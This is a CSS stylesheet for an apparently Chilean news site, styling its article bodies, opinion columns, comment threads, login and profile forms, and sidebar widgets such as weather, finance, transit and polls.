#single.cat-opinion .columnas .author .avatar,#single.cat-opinion .posteos .author .avatar{display:block;width:64px;height:64px;margin-right:10px}
#single.cat-opinion .columnas .author dl,#single.cat-opinion .posteos .author dl{margin-top:7px}
#single.cat-opinion .columnas .author dt,#single.cat-opinion .posteos .author dt{margin-bottom:2px;font-size:12px}
#single.cat-opinion .columnas .author dt a,#single.cat-opinion .posteos .author dt a{color:#333}
#single.cat-opinion .columnas .author dd,#single.cat-opinion .posteos .author dd{margin-bottom:2px;font-size:11px}
#single.cat-opinion .columnas .author dd a,#single.cat-opinion .posteos .author dd a{color:#0c588e}
#single.cat-opinion .columnas .author cite,#single.cat-opinion .posteos .author cite{font-weight:bold;text-transform:uppercase;letter-spacing:1px}
#single.cat-opinion .columnas .footer-actions,#single.cat-opinion .posteos .footer-actions{margin-top:0}
#single.cat-opinion .editorial .date{text-align:center}
#single.cat-opinion .editorial h1{font-size:26px;font-weight:normal;font-style:italic;text-align:center;color:#555}
#single.cat-opinion .cartas h1{margin-bottom:15px;font-size:23px;color:#333}
#single.cat-opinion .cartas .sent-by{font-size:12px}
#single.cat-opinion .columnas h1{font-weight:normal;font-style:italic;word-spacing:1px}
#single.cat-opinion .posteos h1{font-size:23px;font-weight:normal;text-transform:uppercase;letter-spacing:2px;word-spacing:2px}
#single.cat-opinion .news-body .original-post{padding-top:10px;border-top:1px dotted #666;color:#666}
#single.cat-opinion .news-body .original-post .fl{font-size:11px;color:#666}
#single.cat-opinion .news-body .original-post .fl strong{font-weight:bold}
#single.cat-opinion .news-body .original-post .fl em{font-style:normal}
#single.cat-opinion .news-body .original-post .fr{font-size:12px}
#single.cat-opinion .news-body .original-post .fr a{font-style:italic;text-decoration:underline;color:#666}
#single.comments-layout .news-heading .go-back{font-size:1.077em}
#single.comments-layout .news-heading .go-back a{color:#0c588e;text-decoration:underline}
#single.comments-layout .news-heading h2{margin-bottom:.556em;font-size:1.385em;font-weight:bold}
#single.comments-layout .news-heading h2 a{color:#333}
#single.comments-layout .news-heading .date{margin-bottom:0}
#single.comments-layout .news-heading .overview{margin-bottom:.833em;font-size:.923em;line-height:1.5em;word-spacing:.083em;color:#333}
#single .post-video .news-heading h1{margin-bottom:0}
#single .post-video .news-body .video{width:680px;height:auto;margin:0 auto 20px auto;padding:10px;background-color:#000}
#single .post-image .news-heading h1{margin-bottom:0}
#single .post-image .news-body .image{margin-bottom:20px;text-align:center}
.news-body{margin-bottom:50px}
.news-body a{color:#0c588e}
.news-body>h1,.news-body>h2,.news-body>h3,.news-body>h4{margin:30px 0 7px;font-weight:bold;color:#333}
.news-body h1{font-size:28px}
.news-body h2{font-size:24px}
.news-body h3{font-size:16px;text-transform:uppercase;letter-spacing:2px}
.news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:14px;color:#000}
.news-body>p,.news-body>ol,.news-body>ul,.news-body>blockquote{margin-bottom:20px;font-size:16px;line-height:25px;word-spacing:2px;color:#333}
.news-body>ul,.news-body>ol{margin-left:50px}
.news-body>ul li,.news-body>ol li{margin-bottom:6px}
.news-body>ul li{padding-left:20px;background-position:-120px -382px}
.news-body>ol li{list-style-type:decimal;list-style-position:inside}
.news-body>blockquote{margin-left:50px;font-style:italic;color:#666}
#single .news-aside{width:230px;margin-top:10px;margin-right:20px}
.news-body .news-widget{width:230px;margin-bottom:30px}
.news-body .news-widget dt{padding-bottom:5px;border-bottom-width:3px;border-bottom-style:solid;font-size:13px;text-transform:lowercase}
.news-body .news-widget li{margin-bottom:15px}
.news-body .news-widget .group{padding:10px;padding-bottom:0;background-color:#f1f1f1;border-bottom:1px solid #ccc}
.news-body .news-sharing{padding:15px 0;border-top:3px solid #333;border-bottom:1px solid #ccc}
.news-body .news-sharing .a-share{position:relative;height:18px}
.news-body .news-sharing .a-share .txt-replace,.news-body .news-sharing .a-share .shares{display:block;height:18px}
.news-body .new-sharing .a-share .txt-replace{margin-right:2px}
.news-body .news-sharing .a-share .shares{position:absolute;top:0;right:0;width:26px;height:16px;padding:2px 1px 0 5px;font-size:11px;font-weight:bold}
.news-body .news-sharing .facebook{width:114px}
.news-body .news-sharing .facebook .txt-replace{width:80px;background-position:-69px -172px}
.news-body .news-sharing .facebook .shares{background-position:-117px -134px;color:#29447e}
.news-body .news-sharing .twitter{width:104px}
.news-body .news-sharing .twitter .txt-replace{width:70px;background-position:-79px -153px}
.news-body .news-sharing .twitter .shares{background-position:-117px -115px;color:#7ea5b4}
.news-body .news-photo .wp-caption-text{margin-top:1px;padding:4px;font-size:11px;color:#666;background-color:#f1f1f1}
.news-body .news-highlights li{position:relative;padding-left:20px;font-size:12px;line-height:17px;color:#333}
.news-body .news-highlights li span{display:block;position:absolute;top:3px;left:0;width:10px;height:10px;background-position:-94px top;background-color:#c30}
.news-body .news-related li{position:relative;font-size:11px;line-height:15px}
.news-body .news-related .with-picture{min-height:50px;padding-left:60px}
.news-body .news-related li a{color:#333}
.news-body .news-related li .picture{position:absolute;top:0;left:0}
.news-body .news-documents li{position:relative;min-height:16px;padding-left:25px;font-size:11px}
.news-body .news-documents li a{color:#333}
.news-body .news-documents li .ic16{position:absolute;top:2px;left:0;background-image:url(../img/spr-mime-assets.png);background-repeat:no-repeat}
.news-body .news-documents .mime-pdf .ic16{background-position:left -32px}
.news-body .news-documents .mime-rtf .ic16{background-position:left top}
.news-body .news-documents .mime-doc .ic16,.news-body .news-documents .mime-odt .ic16{background-position:left -64px}
.news-body .news-documents .mime-xls .ic16,.news-body .news-documents .mime-ods .ic16{background-position:left -48px}
.news-body .news-documents .mime-ppt .ic16,.news-body .news-documents .mime-odp .ic16{background-position:left -80px}
.news-body .news-quote{width:210px;font-style:italic;text-align:right}
.news-body .news-quote.alignleft{text-align:right}
.news-body .news-quote.alignright{text-align:left}
.news-body .news-quote blockquote{font-size:18px;line-height:27px;font-weight:bold;color:#333}
.news-body .news-quote cite{display:block;margin-top:5px;font-size:11px;color:#999}
.news-body .news-video{width:210px}
.news-body .news-video a{display:block;position:relative;height:140px}
.news-body .news-video a span{display:block;position:absolute;top:42px;left:73px;width:56px;height:56px;background-position:left bottom;text-indent:-999em}
.news-body .news-video a:hover span{background-position:left -288px}
.news-body .news-video p{margin-top:2px;padding:5px;font-size:11px;color:#333;background-color:#ccc}
.news-body .wp-caption{width:auto}
.news-body .wp-caption .wp-caption-text{font-family:Arial,Helvetica,Clean,sans-serif;margin-top:1px;padding:5px;font-size:11px;color:#666;background-color:#f1f1f1}
.simple-pagination{margin-bottom:20px}
.simple-pagination .fl{font-size:.923em;color:#999}
.simple-pagination .fl a{color:#999}
.simple-pagination dl{font-size:1.077em}
.simple-pagination dl dd{float:left;padding:0 .571em;border-left:1px solid #ccc;color:#666}
.simple-pagination dl a{color:#666}
.simple-pagination dl .next,.simple-pagination dl .prev{border-left-width:0}
.simple-pagination dl .next a,.simple-pagination dl .prev a{text-decoration:underline}
.simple-pagination dl .next a:hover,.simple-pagination dl .prev a:hover{color:#333}
.simple-pagination dl .active{font-weight:bold}
#comments .heading{position:relative}
#comments .heading h3{padding-bottom:.167em;border-bottom-width:5px;border-bottom-style:solid;font-size:1.385em;font-weight:bold;text-transform:lowercase;color:#333}
#comments .heading p{position:absolute;right:0;bottom:.429em;font-size:.923em;font-weight:bold}
#comments .heading p a{color:#333}
#comments .heading span{display:inline-block;margin:0 0 .286em .714em;background-color:#c30;font-size:1.167em;font-weight:normal;vertical-align:middle;color:#fff}
#comments .group{padding:1.786em 1.071em;border-bottom:1px solid #ccc;font-size:1.077em;background-color:#f0f0f0;color:#333}
.comments-layout #comments .heading h3 cite{font-weight:bold;text-transform:capitalize}
.comments-layout #comments .heading p span{background-color:#333}
.comments-layout #comments .heading .comment-call{position:absolute;top:.231em;right:0}
.comments-layout #comments .heading .comment-call li{float:left;margin-left:.769em}
.comments-layout #comments .heading .comment-call li a{color:#333}
.comments-layout #comments .heading .comment-call .leave-comment{font-weight:bold}
.comments-layout #comments .heading .comment-call .view-all{padding-left:.769em;border-left:1px solid #ccc}
#comments .not-logged .own-login,#comments .not-logged .social-login{width:23.714em}
#comments .not-logged .own-login{padding-right:1.071em;border-right:1px solid #ccc}
#comments .not-logged .social-login{padding-left:1.071em;border-left:1px solid #fff}
#comments .not-logged p{margin-bottom:2.143em}
#comments .not-logged .own-login fieldset{font-size:.857em}
#comments .not-logged .own-login .a-field,#comments .not-logged .own-login .remember,#comments .not-logged .own-login .submit{margin-bottom:.583em}
#comments .not-logged .own-login .a-field label{width:8.333em;padding:.333em 0}
#comments .not-logged .own-login .a-field input{width:18.667em;padding:.333em;border:1px solid #999;background-color:#fff}
#comments .not-logged .own-login .remember{padding-left:9.091em;font-size:.917em}
#comments .not-logged .own-login .remember a{color:#666;text-decoration:underline}
#comments .not-logged .own-login .remember input,#comments .not-logged .own-login .remember label,#comments .not-logged .own-login .remember span{vertical-align:middle}
#comments .not-logged .own-login .submit{margin-bottom:2.5em}
#comments .not-logged .own-login .submit input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;color:#fff}
#comments .not-logged .own-login .register-call{margin-bottom:0}
#comments .not-logged .own-login .register-call a{color:#333;text-decoration:underline}
#comments .not-logged .social-login li{margin-bottom:1.429em}
#comments .logged .comment-info{position:relative;width:22.727em;height:18.545em;font-size:.786em;color:#999}
#comments .logged .comment-shout{width:30em}
#comments .logged .comment-info .user-info{min-height:5.091em;margin-bottom:.455em}
#comments .logged .comment-info .user-info .avatar{position:relative;width:4.727em;height:4.727em;margin-right:.909em;padding:.364em 0 0 .364em}
#comments .logged .comment-info .user-info .avatar .ic16{position:absolute;top:0;left:0;background-color:red}
#comments .logged .comment-info .user-info .avatar .facebook{background-position:-36px -93px}
#comments .logged .comment-info .user-info .avatar .twitter{background-position:-36px -109px}
#comments .logged .comment-info .user-info .avatar .elmo{background-position:-36px -125px}
#comments .logged .comment-info .user-info .avatar img{border:1px solid #999}
#comments .logged .comment-info .user-info p{margin-top:.364em}
#comments .logged .comment-info .user-info .realname{font-size:1.273em;font-weight:bold;letter-spacing:-0.050em;color:#333}
#comments .logged .comment-info .actions{margin-left:.364em}
#comments .logged .comment-info .actions li{margin-bottom:.273em}
#comments .logged .comment-info .actions li a{color:#999}
#comments .logged .comment-info .character-counter{position:absolute;right:0;bottom:0;width:5.909em;text-align:center}
#comments .logged .comment-info .character-counter span{display:block;font-size:2.364em;line-height:1em;font-weight:bold;color:#ccc}
#comments .logged .comment-info .character-counter span.warning{color:#db0000}
#comments .logged .comment-shout textarea{width:30.462em;height:13.846em;margin-bottom:1.538em;padding:.769em;border:2px solid #dedede;font-size:.929em;background-color:#fff}
#comments .logged .comment-shout .disclaimer{text-align:right}
#comments .logged .comment-shout .disclaimer p{display:inline-block;width:20.909em;margin-right:.909em;font-size:.786em;vertical-align:text-bottom}
#comments .logged .comment-shout .disclaimer a{color:#0c588e;text-decoration:underline}
#comments .logged .comment-shout .disclaimer input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;vertical-align:text-bottom;color:#fff}
#comments .comment-list{padding-bottom:1.154em}
#comments .comment-list .comment{font-size:11px}
#comments .comment-list .comment .on-left{width:51px}
#comments .comment-list .comment .on-left .avatar{width:50px;height:50px;margin-bottom:10px;border:1px solid #e4e4e4;border-right-width:0}
#comments .comment-list .comment .on-left .comment-number{display:block;width:51px;font-size:26px;font-weight:bold;color:#ccc}
#comments .comment-list .comment .on-right{position:relative;margin-left:51px;padding:4px 10px;border-left:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}
#comments .comment-list .comment .on-right .expand{display:none;position:absolute;top:4px;right:10px;font-size:10px;color:#999}
#comments .comment-list .comment .on-right .comment-date{font-size:.909em;color:#999}
#comments .comment-list .comment .on-right .comment-author{display:block;height:45px;margin-bottom:3px;font-size:14px;font-weight:bold;color:#333}
#comments .comment-list .comment .on-right .comment-author a{color:#333}
#comments .comment-list .comment .on-right .comment-author em{display:block;font-size:12px;font-style:normal;color:#666}
#comments .comment-list .comment .on-right p{margin-bottom:15px;font-size:12px;line-height:17px;word-spacing:1px;color:#666}
#comments .comment-list .comment .on-right .comment-actions li{float:left;margin-left:7px}
#comments .comment-list .comment .on-right .comment-actions li a{font-weight:bold;color:#333}
#comments .comment-list .depth-1{margin-top:15px}
#comments .comment-list .depth-2,#comments .comment-list .depth-3{background-image:url(../img/bgr-comment-child.gif);background-repeat:no-repeat}
#comments .comment-list .depth-2{padding-left:51px;background-position:25px top}
#comments .comment-list .depth-2 .on-left .avatar{border-top-width:0}
#comments .comment-list .depth-3{margin-bottom:15px;padding-left:51px;background-position:25px top}
#comments .comment-list .depth-3 .on-left .avatar{border-top-width:0}
#comments .comment-list .by-user .on-right{background:url(../img/bgr-comment-user.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right{background:url(../img/bgr-comment-subscriptor.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right .comment-author,#comments .comment-list .by-subscriptor .on-right .comment-author a{color:#c33}
#comments .comment-list .by-staff .on-right{background:url(../img/bgr-comment-staff.gif) left top repeat-x}
#comments .comment-list .collapsed .on-right .expand{display:block}
#comments .comment-list .collapsed .on-left .comment-number,#comments .comment-list .collapsed p,#comments .comment-list .collapsed .comment-actions,#comments .comment-list .collapsed>.children{display:none}
#comments .comment-list .collapsed .on-left .avatar{margin-bottom:0}
#comments .comment-list .collapsed .on-right{height:47px;padding-bottom:0}
#comments .comment-list .collapsed .on-right .comment-author{height:auto;margin-bottom:0}
#page #content{width:76.154em}
#page .news-body h1{margin-bottom:30px;padding-bottom:.357em;border-bottom:1px solid #ccc;font-weight:bold}
#page .news-body h2,#page .news-body h3,#page .news-body h4{margin:.625em 0 .438em;font-family:Georgia,Cambria,Times,"Times New Roman";font-weight:bold;color:#333}
#page .news-body h2{font-size:1.846em}
#page .news-body h3{font-size:1.231em;text-transform:uppercase;letter-spacing:.150em}
#page .news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:1.077em;color:#000}
#page .news-body p,#page .news-body p,#page .news-body ul,#page .news-body ol,#page .news-body ul,#page .news-body blockquote{margin-bottom:1.429em;font-size:1.077em;line-height:1.786em;word-spacing:.143em;color:#333}
#page .news-body ol,#page .news-body ul{margin-left:50px}
#page .news-body blockquote{color:#666}
#page .news-body .col{width:26.923em}
#page.contacto .news-body .cont.cat-form{padding:1.25em;font-size:.923em;border-bottom:1px solid #ccc;background:#f0f0f0 url(../img/bgr-cont.cat-form.gif) right bottom no-repeat}
#page.contacto .news-body .cont.cat-form *{margin:0;border:0}
#page.contacto .news-body .cont.cat-form p{display:none;font-size:1em}
#page.contacto .news-body .cont.cat-form .a-field{margin-bottom:1.25em}
#page.contacto .news-body .cont.cat-form .a-field label{display:block;float:left;width:60px;padding:.333em 0;margin-right:1.667em;font-weight:bold;text-align:right;color:#333}
#page.contacto .news-body .cont.cat-form .a-field input,#page.contacto .news-body .cont.cat-form .a-field select,#page.contacto .news-body .cont.cat-form .a-field textarea{width:20.833em;padding:.333em;border:1px solid #ccc}
#page.contacto .news-body .cont.cat-form .a-field select{width:257px}
#page.contacto .news-body .cont.cat-form .a-field textarea{width:35em;height:10em}
#page.contacto .news-body .cont.cat-form .submit{padding-left:80px}
#page.contacto .news-body .cont.cat-form .submit input{width:auto;padding:.333em .583em;border:0;color:#fff;font-weight:bold;background-color:#333}
#page.connect #content h1,#page.profile #content h1,#page.accounts #content h1,#page.security #content h1,#page.suscriptor #content h1,#page.reset #content h1{margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #ccc;font-size:28px;font-weight:bold;color:#333}
#page.connect #content .row,#page.profile #content .row,#page.accounts #content .row,#page.security #content .row,#page.suscriptor #content .row,#page.reset #content .row{margin-bottom:50px;font-size:12px;color:#333}
#page.connect #content .row h3,#page.suscriptor #content .row h3,#page.reset #content .row h3{margin-bottom:35px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:13px;font-weight:bold;letter-spacing:2px;text-transform:uppercase;color:#333}
#page.connect #content .row dd,#page.connect #content .row li,#page.suscriptor #content .row dd,#page.suscriptor #content .row li,#page.reset #content .row dd,#page.reset #content .row li{margin-bottom:15px;text-indent:10px;color:#666;background:url(../img/shp-gray-bullet.gif) left 6px no-repeat}
#page.connect #content .row dt,#page.connect #content .row h4,#page.suscriptor #content .row dt,#page.suscriptor #content .row h4,#page.reset #content .row dt,#page.reset #content .row h4{margin-bottom:20px;font-size:14px;font-weight:bold}
#page.connect #content .col-form,#page.profile #content .col-form,#page.accounts #content .col-form,#page.security #content .col-form,#page.suscriptor #content .col-form,#page.reset #content .col-form{width:360px;margin-right:40px}
#page.connect #content .col-form .required,#page.profile #content .col-form .required,#page.suscriptor #content .col-form .required,#page.accounts #content .col-form,#page.security #content .col-form,#page.reset #content .col-form{background:url(../img/bgr-required-field.gif) 350px 7px no-repeat}
#page.connect #content .col-form .a-field,#page.profile #content .col-form .a-field,#page.accounts #content .col-form .a-field,#page.security #content .col-form .a-field,#page.suscriptor #content .col-form .a-field,#page.reset #content .col-form .a-field{width:340px;padding-right:30px;margin-bottom:15px}
#page.connect #content .col-form .a-field label,#page.profile #content .col-form .a-field label,#page.accounts #content .col-form .a-field label,#page.security #content .col-form .a-field label,#page.subscriptors #content .col-form .a-field label,#page.reset #content .col-form .a-field label{float:left;width:130px;padding:5px 0;margin-right:10px;text-align:right}
#page.connect #content .col-form .a-field select,#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field select,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field select,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field select,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field select,#page.reset #content .col-form .a-field input{float:right;padding:4px;border:1px solid #999;font-size:12px}
#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field input{width:190px}
#page.connect #content .col-form .a-field select,#page.profile #content .col-form .a-field select,#page.accounts #content .col-form .a-field select,#page.security #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field select,#page.reset #content .col-form .a-field select{width:200px}
#page.connect #content .col-form .a-field cite,#page.profile #content .col-form .a-field cite,#page.accounts #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.reset #content .col-form .a-field cite{display:block;padding:4px 0;font-weight:bold}
#page.connect #content .col-form .birth select,#page.profile #content .col-form .birth select,#page.accounts #content .col-form .birth select,#page.security #content .col-form .birth select,#page.suscriptor #content .col-form .birth select,#page.reset #content .col-form .birth select{width:62px;margin-right:7px}
#page.connect #content .col-form .birth #birth-year,#page.profile #content .col-form .birth #birth-year,#page.accounts #content .col-form .birth #birth-year,#page.security #content .col-form .birth #birth-year,#page.suscriptor #content .col-form .birth #birth-year{margin-right:0}
#page.connect #content .col-form .a-field .hint,#page.profile #content .col-form .a-field .hint,#page.accounts #content .col-form .a-field .hint,#page.security #content .col-form .a-field .hint,#page.suscriptor #content .col-form .a-field .hint{display:block;float:left;width:210px;margin-top:3px;padding-left:130px;font-size:10px;color:#666}
#page.connect #content .col-form .a-field .field-error,#page.profile #content .col-form .a-field .field-error,#page.accounts #content .col-form .a-field .field-error,#page.security #content .col-form .a-field .field-error,#page.suscriptor #content .col-form .a-field .field-error{color:#b60000}
#page.connect #content .col-form .remember,#page.profile #content .col-form .remember,#page.accounts #content .col-form .remember,#page.security #content .col-form .remember,#page.suscriptor #content .col-form .remember{margin-bottom:20px;font-size:11px}
#page.connect #content .col-form .remember a,#page.profile #content .col-form .remember a,#page.accounts #content .col-form .remember a,#page.security #content .col-form .remember a,#page.suscriptor #content .col-form .remember a{color:#666;text-decoration:underline}
#page.connect #content .col-form .remember a:hover,#page.profile #content .col-form .remember a:hover,#page.accounts #content .col-form .remember a:hover,#page.security #content .col-form .remember a:hover,#page.suscriptor #content .col-form .remember a:hover{color:#333}
#page.connect #content .col-form .remember .fl,#page.profile #content .col-form .remember .fl,#page.accounts #content .col-form .remember .fl,#page.security #content .col-form .remember .fl,#page.suscriptor #content .col-form .remember .fl{width:auto;margin-left:140px}
#page.connect #content .col-form .remember .fl label,#page.connect #content .col-form .remember .fl input,#page.profile #content .col-form .remember .fl label,#page.profile #content .col-form .remember .fl input,#page.accounts #content .col-form .remember .fl label,#page.accounts #content .col-form .remember .fl input,#page.security #content .col-form .remember .fl label,#page.security #content .col-form .remember .fl input,#page.suscriptor #content .col-form .remember .fl label,#page.suscriptor #content .col-form .remember .fl input{float:none;width:auto;vertical-align:middle}
#page.connect #content .col-form .submit input,#page.profile #content .col-form .submit input,#page.accounts #content .col-form .submit input,#page.security #content .col-form .submit input,#page.suscriptor #content .col-form .submit input,#page.reset #content .col-form .submit input{width:auto;margin:0;padding:4px 7px;border:0;font-weight:bold;color:#fff;background-color:#333}
#page.suscriptor #content .col-subscriptors{width:570px}
#page.suscriptor #content .col-subscriptors p{font-size:12px;color:#666}
#page.connect #content .col-social{width:250px;margin-right:20px}
#page.connect #content .col-social dt{font-weight:normal}
#page.connect #content .col-social dd{margin-bottom:15px;text-indent:0;background-image:none}
#page.connect #content .col-social-explain{width:320px}
#page.connect #content .col-why .cuz{margin-bottom:30px;font-weight:bold;text-indent:0;background-image:none}
#page.connect #content .subscription{padding-left:400px;background:url(../img/logo-zona-subscriptores-elmo.jpg) 55px 35px no-repeat}
#page.connect #content .subscription p{margin-bottom:20px;color:#666}
#page.connect #content .subscription ul{margin-bottom:20px}
#page.connect #content .subscription .learn-more{display:inline-block;padding:4px 7px;font-weight:bold;color:#fff;background-color:#333}
#page.security #content .row,#page.profile #content .row{width:935px;margin-left:25px}
#page.security #content .row .profile-nav,#page.profile #content .row .profile-nav{background:url(../img/1px-ccc.gif) left bottom repeat-x}
#page.security #content .row .profile-nav li a,#page.profile #content .row .profile-nav li a{display:block;padding:4px 9px;border:1px solid #ccc;border-left-width:0;float:left;font-size:13px;font-weight:bold;color:#999;background-color:#f0f0f0}
#page.security #content .row .profile-nav li:first-child a,#page.profile #content .row .profile-nav li:first-child a{border-left-width:1px}
#page.security #content .row .profile-nav li a:hover,#page.profile #content .row .profile-nav li a:hover{text-decoration:none}
#page.security #content .row .profile-nav li.active a,#page.profile #content .row .profile-nav li.active a{border-bottom-color:#fff;color:#333;background-color:white}
#page.security #content .row .tabbed-area,#page.profile #content .row .tabbed-area{padding:30px 10px}
#page.profile #content .row .linked-accounts li{margin-bottom:15px;font-weight:bold}
#page.profile #content .row .linked-accounts li img{margin-left:10px;vertical-align:middle}
#page.profile #content .row .linked-accounts .linked{position:relative;width:184px;height:16px;padding:4px 0 4px 25px;border:1px solid #ccc;font-size:11px;font-weight:normal;color:#333;font-weight:bold;background-color:#f0f0f0}
#page.profile #content .row .linked-accounts .linked .ic16{position:absolute;top:4px;left:4px}
#page.profile #content .row .linked-accounts .facebook .ic16{background-position:-169px -98px}
#page.profile #content .row .linked-accounts .twitter .ic16{background-position:-188px -79px}
#page.profile #content .row .linked-accounts .google .ic16{background-position:-169px -184px}
#aside .section-mod{padding-bottom:0;border-bottom:1px solid #ccc}
#aside .section-mod .masked li{float:left;width:19.231em;padding:.615em 0}
#aside .media-mod.video{padding:0}
#aside .media-mod.video .overview{padding:0 .769em .385em .769em}
#aside .media-mod.video .overview h4 a{color:#000}
#aside .media-mod.video .overview h4 .ic16{background-position:left -77px}
#aside .newsletter{margin-bottom:1.538em;padding:.538em;border:1px solid #ccc;background-color:#f0f0f0}
#aside .newsletter fieldset{margin-bottom:1.154em}
#aside .newsletter legend{margin-bottom:.385em;font-size:1.077em;font-weight:bold;text-transform:lowercase}
#aside .newsletter input[type="text"],#aside .newsletter input[type="submit"]{padding:.455em;font-size:.846em}
#aside .newsletter input[type="text"]{width:15.455em;border:1px solid #676767;text-transform:lowercase;background-color:#fff}
#aside .newsletter input[type="submit"]{border:1px solid #ccc;color:#fff;background-color:#333}
#aside .newsletter .tip{padding-left:4.615em;background:url(../img/bgr-newsletter.gif) left 3px no-repeat}
#aside .newsletter .tip span{display:block;font-size:1.077em}
#aside .newsletter .tip a{font-size:.923em;color:#000}
#aside .sineditar h4{margin-bottom:0}
#aside .sineditar h4 a{font-size:1.231em;font-weight:bold;color:#333}
#aside .opinionyblogs .masked li{position:relative;width:14.462em;min-height:3.846em;padding-left:4.769em}
#aside .opinionyblogs .picture{position:absolute;top:.769em;left:0}
#aside .opinionyblogs h4{margin-bottom:.769em}
#aside .opinionyblogs h4 a{font-size:1.077em;font-weight:bold;color:#333}
#aside .opinionyblogs .author{margin:0;font-size:11px}
#aside .humor .group{padding:.769em;background-color:#f5f5f5}
#aside .poll form{padding:.769em 0}
#aside .poll form h4,#aside .poll form div{margin-bottom:.833em;font-size:.923em}
#aside .poll form div{margin-left:1.25em}
#aside .poll form p a{font-weight:bold;color:#000}
#aside .poll form p input{padding:.167em;font-size:.923em;font-weight:bold;color:#fff;background-color:#2c72b8}
.services dt{margin-bottom:.071em;font-size:1.077em;font-weight:bold;text-transform:uppercase}
.services dt a{display:block;padding:.357em;color:#333;background-position:229px -13px;background-color:#e3e3e3}
.services dt a:hover{text-decoration:none;background-color:#ddd}
.services dd{margin-bottom:.091em;padding:.538em;border-bottom:1px solid #ccc;font-size:.846em;background-color:#f1f1f1;color:#333}
.services .weather li{width:10.727em}
.services .weather li em{display:block;margin-bottom:.455em;font-weight:bold;font-style:normal}
.services .weather li .status{display:block;height:2.25em;font-size:1.455em;font-weight:bold;letter-spacing:-0.05em}
.services .weather li .status img{vertical-align:middle}
.services .finance li span{display:inline-block;width:4.091em}
.services .finance .money{margin-bottom:.455em;border-bottom:1px solid #ccc}
.services .finance .money li{width:10.636em;margin-bottom:.455em}
.services .finance .money li em{font-style:normal}
.services .red{color:#f00}
.services .green{color:#6c6}
.services .finance .stock li{margin-bottom:.455em}
.services .finance .stock li em{display:inline-block;width:6.091em}
.services .finance .stock li strong{font-weight:normal}
.services .shipping h5{position:relative;height:1.455em;margin-bottom:.455em;padding-top:.091em;padding-left:1.818em;font-weight:bold;color:#000}
.services .shipping h5 .ic16{position:absolute;top:0;left:0}
.services .shipping ul{margin-bottom:1.364em;margin-left:1.818em}
.services .shipping li{margin-bottom:.455em}
.services .shipping a{color:#000;text-decoration:underline}
.services .shipping .uoct .ic16{background-position:-150px -174px}
.services .shipping .metro .ic16{background-position:-150px -142px}
.services .shipping .transantiago .ic16{background-position:-150px -158px}
#aside .on-home li{position:relative;min-height:3.846em;padding:.769em 0 .769em 4.615em;border-bottom:1px dotted #ccc}
#prnews-widget li.prnewswire{position:relative;min-height:3.846em;padding:.769em 0 .769em .769em;border-bottom:1px dotted #ccc}
#aside .on-home li.llist{border-bottom-width:0}
#aside .on-home li .picture{position:absolute;top:.769em;left:0}
#aside .on-home li .title{font-weight:bold;color:#333}
#ugc .opinionyblogs{width:36.538em;margin-right:.923em}
#ugc .laseleccion{width:19.231em}
#ugc .opinionyblogs{margin-bottom:0}
#ugc .opinionyblogs .fl,#ugc .opinionyblogs .fr{width:17.885em}
#ugc .opinionyblogs h3{margin-bottom:.923em}
#ugc .opinionyblogs h4{padding-bottom:.385em;border-bottom:1px dotted #999;font-size:1.077em;text-transform:uppercase;letter-spacing:1px}
#ugc .opinionyblogs ul{margin-bottom:2.308em}
#ugc .opinionyblogs ul li{position:relative;margin:0;padding:.769em 0 20px 0}
#ugc .opinionyblogs ul li .author{margin:10px 0 10px 0}
#ugc .opinionyblogs ul li .author .avatar{float:left;width:50px;height:50px;margin-right:10px}
#ugc .opinionyblogs ul li .author cite{display:block;padding:8px 0 0 60px;font-size:11px;font-style:italic;font-weight:normal}
#ugc .opinionyblogs ul li .author cite span{font-size:11px;font-weight:normal;font-style:normal}
#ugc .opinionyblogs ul li .footer{position:absolute}
#ugc .opinionyblogs .fl ul li .title{font-size:16px;font-style:italic}
#ugc .opinionyblogs .fr ul li .title{font-size:14px;text-transform:uppercase}
#ugc .editorial-like h4{padding-bottom:0;border-bottom:2px solid #2c72b8;font-size:1.231em;text-transform:lowercase;letter-spacing:0}
#ugc .editorial-like p{margin-bottom:.333em;font-size:.923em;color:#333}
#ugc .editorial-like p a{color:#333}
#ugc .editorial-like .title{font-size:1.077em;font-weight:bold;color:#333}
#ugc .editorial-like .footer{position:absolute;bottom:0}
#ugc .laseleccion{margin-bottom:0}
#ugc .laseleccion ul{margin-bottom:20px}
#ugc .laseleccion ul li{margin-bottom:0;padding:10px 0 10px 0;border-bottom:1px dotted #999}
#ugc .laseleccion ul li .category-from{display:block;margin-bottom:4px;font-size:11px;font-weight:bold;font-style:normal;text-transform:uppercase;color:#666}
#ugc .laseleccion ul li .title{font-size:12px}
#ugc .laseleccion ul li .source{display:block;margin-top:4px;font-size:10px;font-style:italic;color:#666}
#ugc .laseleccion ul li .author{width:100px;margin-bottom:0}
#ugc .laseleccion ul li .author .avatar{display:inline-block;width:46px;height:46px;margin-bottom:5px;padding:2px 2px 2px 11px;background-position:-121px -319px;background-color:#b3d9eb}
#ugc .laseleccion ul li .author .avatar img{width:46px;height:46px}
#ugc .laseleccion ul li .author span,#ugc .laseleccion ul li .author cite{font-size:10px;letter-spacing:0}
#ugc .laseleccion ul li .author span{display:block;font-weight:normal;text-transform:lowercase;color:#666}
#ugc .laseleccion ul li .author cite{color:#000;font-weight:bold}
#ugc .laseleccion ul li .author cite a{color:#000}
#mmedia .media-content{width:56em;padding-bottom:0;background:#eee url(../img/bgr-media-content.png) left top repeat-x}
#mmedia .media-content .group{padding:1.154em 1.154em}
